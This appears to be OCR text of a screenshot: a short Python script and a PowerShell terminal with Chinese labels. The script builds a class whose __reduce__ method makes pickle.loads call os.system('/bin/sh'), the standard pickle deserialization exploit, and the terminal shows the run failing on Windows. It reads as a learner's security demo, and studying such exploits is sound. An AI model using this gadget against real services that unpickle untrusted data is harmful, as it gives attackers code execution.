 1 import os
2 import pickle
3
4 class Demo(object):
5     def __reduce__(self):
6         shell = '/bin/sh'
7         return (os.system,(shell,))
8
9 demo = Demo()
10 pickle.loads(pickle.dumps(demo))
问题 2 输出 调试控制台 终端
PS C:\Users\28105\Desktop\acm> & C:/Users/28105/AppData/Local/Microsoft/WindowsApps/python3.12.exe c:
/Users/28105/Desktop/acm/python/草稿.py
系统找不到指定的路径。
PS C:\Users\28105\Desktop\acm>